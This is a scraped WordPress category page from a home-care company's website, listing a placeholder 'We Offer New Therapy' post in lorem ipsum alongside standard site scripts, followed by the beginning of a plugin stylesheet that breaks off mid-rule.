				<aside id="text-22" class="widget inner-padding widget_text">			<div class="textwidget"><div><a href="mailto: info@1stfamilyhomecareinc.com"> <i class="far fa-envelope" aria-hidden="true"></i> info@1stfamilyhomecareinc.com</a><a href="tel:+1 703-347-9650"><i class="fas fa-phone" style="padding-right: 2px; padding-left: 20px;" aria-hidden="true"></i> +1 703-347-9650</a><a href="tel:+1 703-347-9650"><i class="fas fa-location-arrow" style="padding-right: 2px; padding-left: 20px;" aria-hidden="true"></i>8332 Richmond Highway # 203 Alexandria VA, 22309</a></div>
</div>
		</aside>			</div>
		</div>
				<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div data-rocket-location-hash="bb9680b07f6abfa1273bf21727cdbb55" class="inside-header grid-container grid-parent">
							<div data-rocket-location-hash="a0befa866c19ce2515b452bdd46a08d3" class="header-widget">
				<aside id="text-5" class="widget inner-padding widget_text">			<div class="textwidget"></div>
		</aside>			</div>
			<div data-rocket-location-hash="a5c345ef5bda987ccc391f9a2844f784" class="site-logo">
					<a href="http://1stfamilyhomecareinc.com/" rel="home">
						<img  class="header-image is-logo-image" alt="1st Family Home Care Inc." src="http://1stfamilyhomecareinc.com/wp-content/uploads/2020/10/1stfamilyfinals.png" />
					</a>
				</div>		<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu" class=" menu sf-menu"><li id="menu-item-3293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3293"><a href="http://1stfamilyhomecareinc.com/">Home</a></li>
<li id="menu-item-3454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3454"><a href="http://1stfamilyhomecareinc.com/about-e/">About</a></li>
<li id="menu-item-3443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3443"><a href="http://1stfamilyhomecareinc.com/services-e/">Services</a></li>
<li id="menu-item-3455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3455"><a href="http://1stfamilyhomecareinc.com/resources-e/">Resources</a></li>
<li id="menu-item-3456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3456"><a href="http://1stfamilyhomecareinc.com/contact-e/">Contact</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div data-rocket-location-hash="f5c0ed1016c31f38894f3552fe13004d" class="site grid-container container hfeed grid-parent" id="page">
				<div data-rocket-location-hash="01bdf8bcac543bd70186b60fe78b9313" class="site-content" id="content">
			
	<div data-rocket-location-hash="5962cb7b23aa0b7d40cfd459287ef797" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
					<header class="page-header" aria-label="Page">
			
			<h1 class="page-title">
				Care News			</h1>

					</header>
		<article id="post-170" class="post-170 post type-post status-publish format-image has-post-thumbnail hentry category-care-news tag-health tag-latest tag-news post_format-post-format-image" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="http://1stfamilyhomecareinc.com/we-offer-new-therapy/" rel="bookmark">We Offer New Therapy</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2022-01-20T09:05:15-05:00" itemprop="dateModified">January 20, 2022</time><time class="entry-date published" datetime="2014-09-29T14:14:28-04:00" itemprop="datePublished">September 29, 2014</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="http://1stfamilyhomecareinc.com/author/eldest-geek/" title="View all posts by craig baker" rel="author" itemprop="url"><span class="author-name" itemprop="name">craig baker</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="http://1stfamilyhomecareinc.com/we-offer-new-therapy/">
							<img fetchpriority="high" width="1000" height="750" src="http://1stfamilyhomecareinc.com/wp-content/uploads/2015/01/slide-1.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" srcset="http://1stfamilyhomecareinc.com/wp-content/uploads/2015/01/slide-1.jpg 1000w, http://1stfamilyhomecareinc.com/wp-content/uploads/2015/01/slide-1-300x225.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" />
						</a>
					</div>
			<div class="entry-content" itemprop="text">
				<p>Vestibulum a eros a dui efficitur varius. Proin eu dapibus massa. Donec vulputate consequat sapien, vel vestibulum sapien venenatis nec. Mauris in ornare metus. Pellentesque ultrices hendrerit ullamcorper. Vivamus in maximus libero. Integer eu bibendum risus, vel venenatis velit. Nullam commodo leo et mauris volutpat, eget gravida ex tincidunt. Donec aliquet sapien vel tempor faucibus. </p>
<p class="read-more-container"><a title="We Offer New Therapy" class="read-more content-read-more" href="http://1stfamilyhomecareinc.com/we-offer-new-therapy/#more-170" aria-label="Read more about We Offer New Therapy">Read more</a></p>
			</div>

					<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://1stfamilyhomecareinc.com/category/care-news/" rel="category tag">Care News</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://1stfamilyhomecareinc.com/tag/health/" rel="tag">Health</a>, <a href="http://1stfamilyhomecareinc.com/tag/latest/" rel="tag">latest</a>, <a href="http://1stfamilyhomecareinc.com/tag/news/" rel="tag">news</a></span> 		</footer>
			</div>
</article>
		</main>
	</div>

	<div data-rocket-location-hash="0ff1a2bafd649850396055b558556c5e" class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="http://1stfamilyhomecareinc.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search"></form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="http://1stfamilyhomecareinc.com/stomach-disease-based-on-junk-foods/">Stomach Disease based on junk foods</a>
									</li>
											<li>
					<a href="http://1stfamilyhomecareinc.com/common-warning-signs-of-a-heart-attack/">Common Warning Signs of a Heart Attack</a>
									</li>
											<li>
					<a href="http://1stfamilyhomecareinc.com/your-medical-records-are-safe-now-a-days/">Your Medical Records are Safe now a days.</a>
									</li>
											<li>
					<a href="http://1stfamilyhomecareinc.com/twelve-sunscreen-myths-and-facts/">Twelve sunscreen myths and facts</a>
									</li>
											<li>
					<a href="http://1stfamilyhomecareinc.com/medical-treatment-qualities/">Medical treatment qualities</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='http://1stfamilyhomecareinc.com/2019/12/'>December 2019</a></li>
	<li><a href='http://1stfamilyhomecareinc.com/2014/12/'>December 2014</a></li>
	<li><a href='http://1stfamilyhomecareinc.com/2014/11/'>November 2014</a></li>
	<li><a href='http://1stfamilyhomecareinc.com/2014/10/'>October 2014</a></li>
	<li><a href='http://1stfamilyhomecareinc.com/2014/09/'>September 2014</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-3 current-cat"><a aria-current="page" href="http://1stfamilyhomecareinc.com/category/care-news/">Care News</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://1stfamilyhomecareinc.com/category/daily-health-tips/">Daily Health Tips</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://1stfamilyhomecareinc.com/category/healthy-foods/">Healthy Foods</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://1stfamilyhomecareinc.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://1stfamilyhomecareinc.com/category/notice/">Notice</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://1stfamilyhomecareinc.com/category/recipes/">Recipes</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://1stfamilyhomecareinc.com/category/studies/">Studies</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://1stfamilyhomecareinc.com/category/treatment/">Treatment</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="http://1stfamilyhomecareinc.com/wp-login.php">Log in</a></li>
			<li><a href="http://1stfamilyhomecareinc.com/feed/">Entries feed</a></li>
			<li><a href="http://1stfamilyhomecareinc.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="text-2" class="widget inner-padding widget_text"><h2 class="widget-title">Care Clinic Blog</h2>			<div class="textwidget">Here you will find useful information and latest industry news. Nulla ligula tortor, mollis a faucibus ut, tincidunt eget eros. Quisque id dui dolor, sit amet viverra mi</div>
		</aside><aside id="tag_cloud-1" class="widget inner-padding widget_tag_cloud"><h2 class="widget-title">Tags</h2><div class="tagcloud"><a href="http://1stfamilyhomecareinc.com/tag/diet/" class="tag-cloud-link tag-link-7 tag-link-position-1" style="font-size: 22pt;" aria-label="Diet (3 items)">Diet</a>
<a href="http://1stfamilyhomecareinc.com/tag/food/" class="tag-cloud-link tag-link-8 tag-link-position-2" style="font-size: 16.4pt;" aria-label="Food (2 items)">Food</a>
<a href="http://1stfamilyhomecareinc.com/tag/health/" class="tag-cloud-link tag-link-9 tag-link-position-3" style="font-size: 22pt;" aria-label="Health (3 items)">Health</a>
<a href="http://1stfamilyhomecareinc.com/tag/latest/" class="tag-cloud-link tag-link-10 tag-link-position-4" style="font-size: 8pt;" aria-label="latest (1 item)">latest</a>
<a href="http://1stfamilyhomecareinc.com/tag/lifestyle/" class="tag-cloud-link tag-link-11 tag-link-position-5" style="font-size: 8pt;" aria-label="Lifestyle (1 item)">Lifestyle</a>
<a href="http://1stfamilyhomecareinc.com/tag/medicine/" class="tag-cloud-link tag-link-12 tag-link-position-6" style="font-size: 8pt;" aria-label="Medicine (1 item)">Medicine</a>
<a href="http://1stfamilyhomecareinc.com/tag/news/" class="tag-cloud-link tag-link-13 tag-link-position-7" style="font-size: 8pt;" aria-label="news (1 item)">news</a>
<a href="http://1stfamilyhomecareinc.com/tag/recipes/" class="tag-cloud-link tag-link-14 tag-link-position-8" style="font-size: 8pt;" aria-label="Recipes (1 item)">Recipes</a>
<a href="http://1stfamilyhomecareinc.com/tag/study/" class="tag-cloud-link tag-link-15 tag-link-position-9" style="font-size: 8pt;" aria-label="Study (1 item)">Study</a>
<a href="http://1stfamilyhomecareinc.com/tag/tips/" class="tag-cloud-link tag-link-16 tag-link-position-10" style="font-size: 8pt;" aria-label="Tips (1 item)">Tips</a></div>
</aside><aside id="text-4" class="widget inner-padding widget_text"><h2 class="widget-title">The Story of Medicaid</h2>			<div class="textwidget"><iframe src="https://www.youtube.com/embed/AXv9B0bcZ1A" frameborder="2" allowfullscreen></iframe></div>
		</aside><aside id="text-17" class="widget inner-padding widget_text"><h2 class="widget-title">Medicaid and Nursing Home</h2>			<div class="textwidget"><iframe src="https://www.youtube.com/embed/O5hx60VaZ7M" frameborder="2" allowfullscreen></iframe></div>
		</aside><aside id="text-18" class="widget inner-padding widget_text"><h2 class="widget-title">Medicaid Intro</h2>			<div class="textwidget"><iframe src="https://www.youtube.com/embed/4NjEcBDSuiI" frameborder="2" allowfullscreen></iframe></div>
		</aside><aside id="text-6" class="widget inner-padding widget_text">			<div class="textwidget"><span style="font-size: 12pt;">Call Us on:</span> <span style="color: #00ffff; font-size: 13pt;"> (703) 347-9650</span> [vc_list_item icon_name="fa-envelope" icon_color="#00ffe9"]<a href="mailto:info@1stfamilyhomecareinc.com">info@1stfamilyhomecareinc.com[/vc_list_item]</div>
		</aside><aside id="text-7" class="widget inner-padding widget_text"><h2 class="widget-title">Contact Us</h2>			<div class="textwidget">[vc_list_item icon_name="fa-home" icon_color="#00ffe9"]8332 Richmond Hwy. #203[/vc_list_item][vc_list_item icon_name="fa-home" icon_color="#00ffe9"]Alexandria Virginia, 22309[/vc_list_item][vc_list_item icon_name="fa-tty" icon_color="#00ffe9"]1-703-347-9650[/vc_list_item]
[vc_list_item icon_name="fa-fax" icon_color="#00ffe9"]1-703-347-9680[/vc_list_item]
</div>
		</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="text-8" class="widget inner-padding widget_text">			<div class="textwidget"><div class="site-logo">
				<a href="https://1stfamilyhomecareinc.com/" title="1st Family Home Care Inc." rel="home">
					<img class="header-image" alt="1st Family Home Care Inc." src="https://1stfamilyhomecareinc.com/wp-content/uploads/2020/08/xlogofamily1.png.pagespeed.ic.kOBz2NKTG8.webp" title="1st Family Home Care Inc.">
				</a>
			</div>
<div>
</div></div>
		</aside>	</div>
		<div class="footer-widget-2 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-7" class="widget inner-padding widget_nav_menu"><h2 class="widget-title">Navigation</h2><div class="menu-menu-container"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3293"><a href="http://1stfamilyhomecareinc.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3454"><a href="http://1stfamilyhomecareinc.com/about-e/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3443"><a href="http://1stfamilyhomecareinc.com/services-e/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3455"><a href="http://1stfamilyhomecareinc.com/resources-e/">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3456"><a href="http://1stfamilyhomecareinc.com/contact-e/">Contact</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="text-10" class="widget inner-padding widget_text">			<div class="textwidget"></div>
		</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2025 1st Family Home Care Inc.</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="generate-smooth-scroll-js-extra">
var gpSmoothScroll = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800","offset":""};
</script>
<script src="http://1stfamilyhomecareinc.com/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=2.5.5" id="generate-smooth-scroll-js"></script>
<script src="http://1stfamilyhomecareinc.com/wp-content/plugins/medical-addon-for-elementor/assets/js/jquery.waypoints.min.js?ver=4.0.1" id="waypoints-js"></script>
<script src="http://1stfamilyhomecareinc.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="http://1stfamilyhomecareinc.com/wp-content/plugins/medical-addon-for-elementor/assets/js/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script src="http://1stfamilyhomecareinc.com/wp-content/plugins/medical-addon-for-elementor/assets/js/juxtapose.js?ver=1.2.1" id="juxtapose-js"></script>
<script src="http://1stfamilyhomecareinc.com/wp-content/plugins/medical-addon-for-elementor/assets/js/typed.min.js?ver=2.0.11" id="typed-js"></script>
<script src="http://1stfamilyhomecareinc.com/wp-content/plugins/medical-addon-for-elementor/assets/js/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script src="http://1stfamilyhomecareinc.com/wp-content/plugins/medical-addon-for-elementor/assets/js/slick.min.js?ver=1.9.0" id="slick-js"></script>
<script src="http://1stfamilyhomecareinc.com/wp-content/plugins/medical-addon-for-elementor/assets/js/jquery.matchHeight.min.js?ver=0.7.2" id="matchheight-js"></script>
<script src="http://1stfamilyhomecareinc.com/wp-content/plugins/medical-addon-for-elementor/assets/js/isotope.min.js?ver=3.0.6" id="isotope-js"></script>
<script src="http://1stfamilyhomecareinc.com/wp-content/plugins/medical-addon-for-elementor/assets/js/jquery.counterup.min.js?ver=1.0" id="counterup-js"></script>
<script src="http://1stfamilyhomecareinc.com/wp-content/plugins/medical-addon-for-elementor/assets/js/packery-mode.pkgd.min.js?ver=2.1.2" id="packery-mode-js"></script>
<script src="http://1stfamilyhomecareinc.com/wp-content/plugins/medical-addon-for-elementor/assets/js/scripts.js?ver=1.0" id="namedical-scripts-js"></script>
<script src="http://1stfamilyhomecareinc.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="http://1stfamilyhomecareinc.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script id="wc-shortcodes-rsvp-js-extra">
var WCShortcodes = {"ajaxurl":"http:\/\/1stfamilyhomecareinc.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="http://1stfamilyhomecareinc.com/wp-content/plugins/wc-shortcodes/public/assets/js/rsvp.js?ver=3.46" id="wc-shortcodes-rsvp-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"http:\/\/1stfamilyhomecareinc.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<!--[if lte IE 11]>
<script src="http://1stfamilyhomecareinc.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="http://1stfamilyhomecareinc.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>

<script>var rocket_beacon_data = {"ajax_url":"http:\/\/1stfamilyhomecareinc.com\/wp-admin\/admin-ajax.php","nonce":"51bb33415f","url":"http:\/\/1stfamilyhomecareinc.com\/category\/care-news","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='http://1stfamilyhomecareinc.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://1stfamilyhomecareinc.com/wp-content/plugins/medical-addon-for-elementor/assets/css/styles.css?ver=1.0
body_size: 14433
content:
@charset "utf-8";
/*
  Medical Addon for Elementor Basic Styling
  -----------------------------------
  1. Common
  2. Separator
  3. Service
  4. Blog
  5. Gallery
  6. Contact
  7. Process
  8. Team
  9. Team Single
  10. Testimonials
  11. Video Popup
  12. About Me
  13. About Us
  14. Get Apps
  15. Image Compare
  16. Subscribe
  17. History
  18. Typewriter
  19. Chart
  20. Slider
  21. Pricing

*/
/* 1. Common */
.namep-table-wrap {
  display: table;
  width: 100%;
  height: 100%;
}
.namep-align-wrap {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
  height: 100%;
}
.namep-align-wrap.bottom {
  vertical-align: bottom;
}
.namep-align-wrap.top {
  vertical-align: bottom;
}
.namep-table-row {
  display: table-row;
  vertical-align: top;
  width: 100%;
}
.namep-image {
  line-height: 0;
}
[class*="namep-"] a {
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
  text-decoration: none;
}
[class*="namep-"] a:focus {
  outline: none;
  outline-offset: 0;
}
[class*="namep-"] a:hover,
[class*="namep-"] a:focus {
  text-decoration: none;
}
[class*="namep-"] h1:not(.site-title):before,
[class*="namep-"] h2:before {
  content: none;
}
[class*="namep-"] .fa {
  font-family: FontAwesome;
}
/* Overlay */
.namep-overlay {
  position: relative;
}
.namep-overlay > * {
  position: relative;
  z-index: 1;
}
.namep-overlay:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(12, 19, 34, 0.75);
  background-repeat: repeat;
  content: "";
  z-index: 1;
}

/*Form*/
.namep-form input[type="text"],
.namep-form input[type="email"],
.namep-form input[type="password"],
.namep-form input[type="tel"],
.namep-form input[type="search"],
.namep-form input[type="date"],
.namep-form input[type="time"],
.namep-form input[type="datetime-local"],
.namep-form input[type="url"],
.namep-form input[type="number"],
.namep-form textarea,
.namep-appointment.namep-form textarea,
.namep-appointment.namep-form select,
.namep-form select {
  vertical-align: middle;
  width: 100%;
  height: 50px;
  padding: 10px 20px;
  background-color: #ffffff;
  line-height: 1.42857143;
  border: 1px solid #eaeaea;
  outline: none;
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
  -webkit-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.namep-form input[type="text"]:focus,
.namep-form input[type="email"]:focus,
.namep-form input[type="password"]:focus,
.namep-form input[type="tel"]:focus,
.namep-form input[type="search"]:focus,
.namep-form input[type="date"]:focus,
.namep-form input[type="time"]:focus,
.namep-form input[type="datetime-local"]:focus,
.namep-form input[type="url"]:focus,
.namep-form input[type="number"]:focus,
.namep-form textarea:focus,
.namep-appointment.namep-form textarea:focus,
.namep-appointment.namep-form select:focus,
.namep-form select:focus {
  border-color: #cdcdcd;
  box-shadow: none;
}
.namep-form input[type="file"] {
  overflow: hidden;
  width: 100%;
  font-size: 14px;
}
.namep-form input[type=number] {
  padding-right: 30px;
  margin-bottom: 0;
  -webkit-appearance: textfield;
  -ms-appearance: textfield;
  -o-appearance: textfield;
  -moz-appearance: textfield;
  appearance: textfield;
}
.namep-form input[type=number]::-webkit-inner-spin-button,
